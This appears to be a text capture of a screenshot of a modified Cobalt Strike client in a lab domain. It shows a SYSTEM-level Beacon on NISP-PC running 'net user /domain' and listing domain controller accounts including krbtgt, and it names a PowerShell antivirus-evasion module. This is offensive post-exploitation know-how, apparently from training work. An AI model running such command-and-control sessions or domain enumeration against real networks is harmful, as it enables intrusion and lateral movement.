 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 1
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 0ms
事件日志 X 事件日志 X 监听器 X Beacon 192.168.27.100@2840 X
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
NISP-PC 192.168.27.100 500 6.1
WIN-AAL3RP4ELEQ 192.168.27.110 500 6.3 PDC
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[*] Hello,Dog cs.
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 nisp.com 的域控制器处理。
\\WIN-AAL3RP4ELEQ.nisp.com 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
命令运行完毕，但发生一个或多个错误。
[NISP-PC] - x64 | SYSTEM * | 2840 - x86 | Note: Bid: 46750106 NT: 6.1 last:0ms
beacon>